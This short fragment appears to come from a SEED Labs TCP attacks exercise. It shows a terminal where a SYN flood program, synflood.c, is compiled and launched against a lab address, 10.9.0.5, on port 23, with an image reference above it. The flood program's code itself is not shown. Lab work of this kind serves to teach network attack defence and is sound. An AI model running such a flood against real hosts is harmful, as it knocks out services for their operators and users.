 root@VM:/home/seed/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/
volumes# gcc -o synflood synflood.c
root@VM:/home/seed/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/
volumes# ./synflood 10.9.0.5 23